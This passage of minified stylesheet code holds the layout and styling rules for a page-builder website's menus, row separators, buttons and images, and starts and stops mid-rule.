220px;}.fl-module[data-node] .fl-menu .fl-menu-expanded .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-menu .fl-has-submenu:focus,.fl-menu .fl-has-submenu .sub-menu:focus,.fl-menu .fl-has-submenu-container:focus {outline: 0;}.fl-menu .fl-has-submenu-container{ position: relative; }.fl-menu .fl-menu-accordion .fl-has-submenu > .sub-menu{display: none;}.fl-menu .fl-menu-accordion .fl-has-submenu.fl-active .hide-heading > .sub-menu {box-shadow: none;display: block !important;}.fl-menu .fl-menu-toggle{position: absolute;top: 50%;right: 0;cursor: pointer;}.fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-menu .fl-toggle-none .fl-menu-toggle:before{border-color: #333;}.fl-menu .fl-menu-expanded .fl-menu-toggle{display: none;}.fl-menu .fl-menu-mobile-toggle {position: relative;padding: 8px;background-color: transparent;border: none;color: #333;border-radius: 0;}.fl-menu .fl-menu-mobile-toggle.text{width: 100%;text-align: center;}.fl-menu .fl-menu-mobile-toggle.hamburger .fl-menu-mobile-toggle-label,.fl-menu .fl-menu-mobile-toggle.hamburger-label .fl-menu-mobile-toggle-label{display: inline-block;margin-left: 10px;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .svg-container,.fl-menu .fl-menu-mobile-toggle.hamburger-label .svg-container{display: inline-block;position: relative;width: 1.4em;height: 1.4em;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu{position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu rect{fill: currentColor;}li.mega-menu .hide-heading > a,li.mega-menu .hide-heading > .fl-has-submenu-container,li.mega-menu-disabled .hide-heading > a,li.mega-menu-disabled .hide-heading > .fl-has-submenu-container {display: none;}ul.fl-menu-horizontal li.mega-menu {position: static;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu {top: inherit !important;left: 0 !important;right: 0 !important;width: 100%;}ul.fl-menu-horizontal li.mega-menu.fl-has-submenu:hover > ul.sub-menu,ul.fl-menu-horizontal li.mega-menu.fl-has-submenu.focus > ul.sub-menu {display: flex !important;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu li {border-color: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li {width: 100%;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a {font-weight: bold;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {background: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu .fl-menu-toggle {display: none;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {background: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;display: block;min-width: 0;opacity: 1;padding: 0;position: static;visibility: visible;}.fl-menu-mobile-clone {clear: both;}.fl-menu-mobile-clone .fl-menu .menu {float: none !important;}.fl-menu-mobile-close {display: none;}.fl-menu-mobile-close,.fl-menu-mobile-close:hover,.fl-menu-mobile-close:focus {background: none;border: 0 none;color: inherit;font-size: 18px;padding: 10px 6px 10px 14px;}.fl-builder-ie-11 .fl-module-menu .fl-menu-horizontal .fl-has-submenu:hover > .sub-menu {z-index: 60;}.fl-node-2ht7lnvdc4io .fl-menu .menu {}.fl-node-2ht7lnvdc4io .menu a{padding-left: 0;padding-right: 0;padding-top: 0;padding-bottom: 0;}.fl-builder-content .fl-node-2ht7lnvdc4io .menu > li > a,.fl-builder-content .fl-node-2ht7lnvdc4io .menu > li > .fl-has-submenu-container > a,.fl-builder-content .fl-node-2ht7lnvdc4io .sub-menu > li > a,.fl-builder-content .fl-node-2ht7lnvdc4io .sub-menu > li > .fl-has-submenu-container > a{color: #ffffff;}.fl-node-2ht7lnvdc4io .fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-node-2ht7lnvdc4io .fl-menu .fl-toggle-none .fl-menu-toggle:before {border-color: #ffffff;}.fl-node-2ht7lnvdc4io .menu > li > a:hover,.fl-node-2ht7lnvdc4io .menu > li > a:focus,.fl-node-2ht7lnvdc4io .menu > li > .fl-has-submenu-container:hover > a,.fl-node-2ht7lnvdc4io .menu > li > .fl-has-submenu-container.focus > a,.fl-node-2ht7lnvdc4io .menu > li.current-menu-item > a,.fl-node-2ht7lnvdc4io .menu > li.current-menu-item > .fl-has-submenu-container > a,.fl-node-2ht7lnvdc4io .sub-menu > li > a:hover,.fl-node-2ht7lnvdc4io .sub-menu > li > a:focus,.fl-node-2ht7lnvdc4io .sub-menu > li > .fl-has-submenu-container:hover > a,.fl-node-2ht7lnvdc4io .sub-menu > li > .fl-has-submenu-container.focus > a,.fl-node-2ht7lnvdc4io .sub-menu > li.current-menu-item > a,.fl-node-2ht7lnvdc4io .sub-menu > li.current-menu-item > .fl-has-submenu-container > a{color: #be0000;}.fl-node-2ht7lnvdc4io .fl-menu .fl-toggle-arrows .fl-has-submenu-container:hover > .fl-menu-toggle:before,.fl-node-2ht7lnvdc4io .fl-menu .fl-toggle-arrows .fl-has-submenu-container.focus > .fl-menu-toggle:before,.fl-node-2ht7lnvdc4io .fl-menu .fl-toggle-arrows li.current-menu-item >.fl-has-submenu-container > .fl-menu-toggle:before,.fl-node-2ht7lnvdc4io .fl-menu .fl-toggle-none .fl-has-submenu-container:hover > .fl-menu-toggle:before,.fl-node-2ht7lnvdc4io .fl-menu .fl-toggle-none .fl-has-submenu-container.focus > .fl-menu-toggle:before,.fl-node-2ht7lnvdc4io .fl-menu .fl-toggle-none li.current-menu-item >.fl-has-submenu-container > .fl-menu-toggle:before{border-color: #be0000;}.fl-node-2ht7lnvdc4io .menu .fl-has-submenu .sub-menu{display: none;}.fl-node-2ht7lnvdc4io .fl-menu .sub-menu {background-color: #ffffff;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}.fl-node-2ht7lnvdc4io .fl-menu-vertical.fl-toggle-arrows .fl-has-submenu-container a{padding-right: 14px;}.fl-node-2ht7lnvdc4io .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-2ht7lnvdc4io .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width: 10px;height: 10px;margin: -5px 0 0;}.fl-node-2ht7lnvdc4io .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-2ht7lnvdc4io .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle,.fl-node-2ht7lnvdc4io .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-2ht7lnvdc4io .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width: 14px;height: 10px;margin: -5px 0 0;}.fl-node-2ht7lnvdc4io .fl-menu li{border-top: 1px solid transparent;}.fl-node-2ht7lnvdc4io .fl-menu li:first-child{border-top: none;}@media ( max-width: 768px ) {.fl-node-2ht7lnvdc4io .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-2ht7lnvdc4io .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-2ht7lnvdc4io .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-2ht7lnvdc4io .fl-menu-logo,.fl-node-2ht7lnvdc4io .fl-menu-search-item {display: none;}} @media ( min-width: 769px ) {.fl-node-2ht7lnvdc4io .menu .fl-has-submenu .sub-menu{position: absolute;top: 0;left: 100%;z-index: 10;visibility: hidden;opacity: 0;}.fl-node-2ht7lnvdc4io .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-2ht7lnvdc4io .fl-menu .fl-has-submenu.focus > .sub-menu{display: block;visibility: visible;opacity: 1;}.fl-node-2ht7lnvdc4io .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left: inherit;right: 0;}.fl-node-2ht7lnvdc4io .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top: 0;left: inherit;right: 100%;}.fl-node-2ht7lnvdc4io .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-2ht7lnvdc4io .fl-menu .fl-menu-toggle{display: none;}.fl-node-2ht7lnvdc4io ul.sub-menu {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-2ht7lnvdc4io ul.sub-menu a {}}.fl-node-2ht7lnvdc4io ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: #ffffff;}.fl-node-2ht7lnvdc4io .fl-menu .menu .sub-menu > li {font-size: 16px;line-height: 1;}@media(max-width: 768px) {.fl-node-2ht7lnvdc4io .fl-menu .menu, .fl-node-2ht7lnvdc4io .fl-menu .menu > li {text-align: left;}.fl-node-2ht7lnvdc4io .menu li.fl-has-submenu ul.sub-menu {padding-left: 15px;}.fl-node-2ht7lnvdc4io .fl-menu .sub-menu {background-color: transparent;}} .fl-node-2ht7lnvdc4io > .fl-module-content {margin-top:0px;margin-bottom:10px;}@media ( max-width: 768px ) { .fl-node-2ht7lnvdc4io.fl-module > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}.fl-node-8qpvi3zgdwjr.fl-module-heading .fl-heading {font-weight: 500;font-size: 24px;} .fl-node-8qpvi3zgdwjr > .fl-module-content {margin-top:10px;margin-bottom:6px;}@media ( max-width: 768px ) { .fl-node-8qpvi3zgdwjr.fl-module > .fl-module-content {margin-top:10px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}.fl-node-jy02edf61h3n .fl-menu .menu {}.fl-node-jy02edf61h3n .menu a{padding-left: 0;padding-right: 0;padding-top: 0;padding-bottom: 0;}.fl-node-jy02edf61h3n .menu .fl-has-submenu .sub-menu{display: none;}.fl-node-jy02edf61h3n .fl-menu .sub-menu {background-color: #ffffff;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}.fl-node-jy02edf61h3n .fl-menu-vertical.fl-toggle-arrows .fl-has-submenu-container a{padding-right: 14px;}.fl-node-jy02edf61h3n .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-jy02edf61h3n .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width: 10px;height: 10px;margin: -5px 0 0;}.fl-node-jy02edf61h3n .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-jy02edf61h3n .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle,.fl-node-jy02edf61h3n .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-jy02edf61h3n .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width: 14px;height: 10px;margin: -5px 0 0;}.fl-node-jy02edf61h3n .fl-menu li{border-top: 1px solid transparent;}.fl-node-jy02edf61h3n .fl-menu li:first-child{border-top: none;}@media ( max-width: 768px ) {.fl-node-jy02edf61h3n .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-jy02edf61h3n .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-jy02edf61h3n .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-jy02edf61h3n .fl-menu-logo,.fl-node-jy02edf61h3n .fl-menu-search-item {display: none;}} @media ( min-width: 769px ) {.fl-node-jy02edf61h3n .menu .fl-has-submenu .sub-menu{position: absolute;top: 0;left: 100%;z-index: 10;visibility: hidden;opacity: 0;}.fl-node-jy02edf61h3n .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-jy02edf61h3n .fl-menu .fl-has-submenu.focus > .sub-menu{display: block;visibility: visible;opacity: 1;}.fl-node-jy02edf61h3n .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left: inherit;right: 0;}.fl-node-jy02edf61h3n .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top: 0;left: inherit;right: 100%;}.fl-node-jy02edf61h3n .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-jy02edf61h3n .fl-menu .fl-menu-toggle{display: none;}.fl-node-jy02edf61h3n ul.sub-menu {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-jy02edf61h3n ul.sub-menu a {}}.fl-node-jy02edf61h3n ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: ;}.fl-node-jy02edf61h3n .fl-menu .menu .sub-menu > li {font-size: 16px;line-height: 1;}@media(max-width: 768px) {.fl-node-jy02edf61h3n .fl-menu .menu, .fl-node-jy02edf61h3n .fl-menu .menu > li {text-align: left;}.fl-node-jy02edf61h3n .menu li.fl-has-submenu ul.sub-menu {padding-left: 15px;}.fl-node-jy02edf61h3n .fl-menu .sub-menu {background-color: transparent;}} .fl-node-jy02edf61h3n > .fl-module-content {margin-top:0px;margin-bottom:10px;}@media ( max-width: 768px ) { .fl-node-jy02edf61h3n.fl-module > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}} .fl-node-80y3n247xme5 > .fl-module-content {margin-top:10px;margin-bottom:10px;}@media ( max-width: 768px ) { .fl-node-80y3n247xme5.fl-module > .fl-module-content {margin-top:10px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}.fl-builder-content .fl-node-qm8jwvcf7l3z .fl-rich-text, .fl-builder-content .fl-node-qm8jwvcf7l3z .fl-rich-text *:not(b, strong) {font-size: 14px;}@media(max-width: 992px) {.fl-builder-content .fl-node-qm8jwvcf7l3z .fl-rich-text, .fl-builder-content .fl-node-qm8jwvcf7l3z .fl-rich-text *:not(b, strong) {font-size: 14px;}}@media(max-width: 768px) {.fl-builder-content .fl-node-qm8jwvcf7l3z .fl-rich-text, .fl-builder-content .fl-node-qm8jwvcf7l3z .fl-rich-text *:not(b, strong) {font-size: 14px;text-align: center;}} .fl-node-qm8jwvcf7l3z > .fl-module-content {margin-top:0px;margin-bottom:0px;}@media ( max-width: 768px ) { .fl-node-qm8jwvcf7l3z.fl-module > .fl-module-content {margin-top:5px;margin-right:0px;margin-bottom:5px;margin-left:0px;}}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: 